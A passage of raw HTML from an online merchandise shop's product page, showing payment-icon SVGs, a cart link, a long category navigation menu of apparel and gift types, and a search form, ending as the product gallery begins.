<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M12.813 17.236h-0.931v1.086c-1.76 2.792-2.947 5.222-3.567 7.29-0.209 0.519-0.698 0.751-1.473 0.698-0.776-0.051-1.267-0.334-1.473-0.853-1.655-3.619-3.206-6.255-4.653-7.91-0.414-0.412-0.647-0.776-0.698-1.086-0.054-0.31 0.024-0.543 0.233-0.698 0.206-0.155 0.465-0.179 0.776-0.077 1.861 0.62 3.669 2.275 5.429 4.964 0.827-2.068 2.017-4.343 3.567-6.825h0.776v-0.931h0.776v-1.086h0.931v-1.551h1.086v1.086h1.086v-1.086h-1.086v-0.931h0.931v-0.776h1.706v1.086h1.086v-1.086h0.931v2.172h-0.931v0.931h-0.776v1.241h-0.931v1.086h-0.931v-1.086h-1.086v1.086h1.086v1.086h-1.086v1.241h-0.777v0.93zM16.381 16.616c-1.241 0-2.249 0.442-3.025 1.318-0.776 0.879-1.164 1.888-1.164 3.025 0 1.241 0.388 2.225 1.164 2.947 0.776 0.724 1.784 1.086 3.025 1.086 1.447 0 2.533-0.517 3.258-1.551l-0.31-0.465c-0.724 0.931-1.5 1.396-2.326 1.396-1.965 0-2.947-1.241-2.947-3.723l0.155-0.776h5.274c0.206 0 0.31-0.051 0.31-0.155 0-2.067-1.139-3.102-3.412-3.102zM17.311 19.252h-3.102c0.412-1.447 1.137-2.172 2.171-2.172 1.137 0 1.706 0.62 1.706 1.861 0 0.209-0.259 0.31-0.776 0.31zM16.225 6.689v0.931h-1.086v-0.931h1.086zM17.311 8.55h-1.086v-0.931h1.086v0.931zM18.242 7.619h-0.931v-2.172h0.931v-1.086h2.017v1.086h-0.931v1.086h-1.086v1.085zM18.242 7.619h1.086v0.931h-1.086v-0.931zM19.328 7.619v-1.086h1.086v1.086h-1.086zM26.928 17.546c0 0.519-0.209 0.776-0.62 0.776-0.209 0-0.414-0.155-0.62-0.465-0.209-0.31-0.465-0.465-0.776-0.465-0.62 0-1.086 0.259-1.396 0.776-0.31 0.519-0.465 1.396-0.465 2.637v1.706c0 0.104 0 0.209 0 0.31 0 0.62 0.077 1.035 0.233 1.241 0.155 0.209 0.543 0.31 1.163 0.31v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.853-0.077-1.163-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.466c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.776-0.102 1.396-0.31 0.62-0.206 1.032-0.31 1.241-0.31 0.102 0.414 0.155 1.035 0.155 1.861 0.517-1.241 1.396-1.861 2.637-1.861 0.929 0 1.395 0.31 1.395 0.931zM21.344 3.431h-1.086v1.086h1.086v-1.086zM22.43 3.431h-1.086v-1.085h1.086v1.085zM21.344 5.603v-1.085h1.086v1.086h-1.086zM30.34 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.465c0.412-0.102 0.877-0.671 1.396-1.706v-2.637c0-1.137-0.054-1.808-0.155-2.017-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.947-0.62v5.894c0 0.104 0 0.209 0 0.31zM28.325 13.358c0-0.62 0.31-0.931 0.931-0.931 0.722 0 1.086 0.31 1.086 0.931s-0.31 0.931-0.931 0.931c-0.725 0.001-1.086-0.31-1.086-0.931zM40.733 21.424c0 1.139-0.465 2.017-1.396 2.637s-1.965 0.931-3.102 0.931c-1.241 0-2.275-0.362-3.102-1.086l-0.465 0.776h-0.31v-3.567h0.465c0.62 2.275 1.808 3.412 3.567 3.412 1.757 0 2.637-0.776 2.637-2.326 0-1.032-0.931-2.017-2.792-2.947-2.38-0.827-3.567-2.017-3.567-3.567 0-0.931 0.362-1.706 1.086-2.326 0.722-0.62 1.603-0.931 2.637-0.931 0.931 0 1.861 0.31 2.792 0.931l0.31-0.776h0.31v3.258h-0.465c-0.414-1.963-1.396-2.947-2.947-2.947-1.45 0-2.172 0.62-2.172 1.861 0 1.035 0.827 1.861 2.482 2.482 2.687 1.139 4.032 2.535 4.032 4.188zM45.076 24.836c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.569 0.026-1.086 0.077-0.519 0.054-0.879 0.077-1.086 0.077v-0.465c0.827 0 1.241-0.465 1.241-1.396 0-0.102 0-0.206 0-0.31v-4.653c-0.104-0.31-0.519-0.465-1.241-0.465v-0.31l2.792-0.62v5.894c0 0.104 0 0.31 0 0.62 0 0.414 0.077 0.724 0.233 0.931 0.155 0.209 0.543 0.31 1.163 0.31v0.465zM42.749 12.427c0.62 0 0.931 0.31 0.931 0.931s-0.31 0.931-0.931 0.931c-0.62 0-0.931-0.31-0.931-0.931s0.31-0.931 0.931-0.931zM52.832 16.77c-0.62 0-1.19 0.259-1.706 0.776-0.62-0.62-1.396-0.931-2.326-0.931-2.38 0-3.567 1.035-3.567 3.102 0 1.241 0.671 2.070 2.017 2.482-1.035 0.209-1.551 0.724-1.551 1.551 0 1.139 0.931 1.706 2.792 1.706 0.102 0 0.362 0.026 0.776 0.077 0.412 0.054 0.722 0.104 0.931 0.155 0.206 0.054 0.465 0.131 0.776 0.233 0.31 0.104 0.517 0.286 0.62 0.543 0.102 0.259 0.155 0.543 0.155 0.853 0 1.345-0.879 2.017-2.637 2.017-1.965 0-2.947-0.671-2.947-2.017 0-0.722 0.31-1.137 0.931-1.241-0.209-0.206-0.465-0.31-0.776-0.31-0.829 0-1.241 0.519-1.241 1.551 0 1.551 1.241 2.326 3.723 2.326 2.792 0 4.188-0.982 4.188-2.947 0-1.652-1.241-2.584-3.723-2.792h-1.241c-1.035 0-1.551-0.206-1.551-0.62 0-0.517 0.671-0.776 2.017-0.776 2.378-0.206 3.567-1.187 3.567-2.947 0-0.517-0.209-1.086-0.62-1.706 0.31-0.31 0.517-0.465 0.62-0.465 0.206 0 0.439 0.131 0.698 0.388 0.257 0.259 0.439 0.388 0.543 0.388 0.412 0 0.62-0.206 0.62-0.62 0-0.517-0.364-0.776-1.085-0.776zM46.783 19.563c0-1.652 0.62-2.482 1.861-2.482s1.861 0.829 1.861 2.482c0 1.655-0.62 2.482-1.861 2.482s-1.861-0.827-1.861-2.482zM62.759 22.82c0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.519-0.024-0.931-0.077-0.414-0.051-0.776-0.077-1.086-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.802 0.077-1.008 0.077v-0.465c0.827 0 1.241-0.567 1.241-1.706v-2.326c0-2.068-0.569-3.102-1.706-3.102-1.551 0-2.326 0.829-2.326 2.482v2.792c0 0.104 0 0.209 0 0.31 0 1.035 0.412 1.551 1.241 1.551v0.465c-0.209 0-0.543-0.024-1.008-0.077-0.465-0.051-0.802-0.077-1.008-0.077-0.209 0-0.543 0.026-1.008 0.077-0.465 0.054-0.853 0.077-1.163 0.077v-0.467c0.412 0 0.722-0.077 0.931-0.233 0.206-0.155 0.334-0.31 0.388-0.465 0.051-0.155 0.077-0.49 0.077-1.008v-2.326c0-1.137-0.054-1.861-0.155-2.172-0.104-0.412-0.519-0.62-1.241-0.62v-0.31c0.31 0 0.749-0.102 1.318-0.31 0.567-0.206 1.008-0.31 1.318-0.31l0.155 1.706c0.62-1.137 1.603-1.706 2.947-1.706 1.861 0 2.792 0.879 2.792 2.637v3.258c-0.001 0.104-0.001 0.209-0.001 0.31z"></path>
</svg>
</div></div>  </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge">
                    <li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637 menu-item-design-default"><a href="https://teeruto.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 menu-item-design-default has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/type/" class="nav-top-link">Product Type<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-11297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297 active"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-101049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li id="menu-item-4419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li id="menu-item-13233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li id="menu-item-26225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li id="menu-item-26038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li id="menu-item-42161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li id="menu-item-42162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li id="menu-item-211110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/aop-clothes/" class="nav-top-link">AOP Clothes<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li id="menu-item-107264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-30396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/family/" class="nav-top-link">Family<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/hobbies/" class="nav-top-link">Hobbies<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/holiday/" class="nav-top-link">Holiday<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li id="menu-item-66997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li id="menu-item-120033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/sports/" class="nav-top-link">Sports<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891 menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/jobs/" class="nav-top-link">Jobs<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903 active menu-item-design-default has-dropdown"><a href="https://teeruto.com/product-category/fandom/" class="nav-top-link">Fandom<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098 menu-item-design-default"><a href="https://teeruto.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 menu-item-design-default has-icon-left"><a href="https://teeruto.com/track-order/" class="nav-top-link"><img data-lazyloaded="1" src="[data-uri]" class="ux-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge">
                                 </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-size-medium nav-spacing-xlarge">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-391978" class="wcpa_has_options product type-product post-391978 status-publish first instock product_cat-fandom product_cat-kat product_cat-t-shirt product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="product-gallery-default has-hover relative">

<div class="badge-container is-larger absolute left top z-1">
</div>

<div class="image-tools absolute top show-on-hover right z-3">
  </div>

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
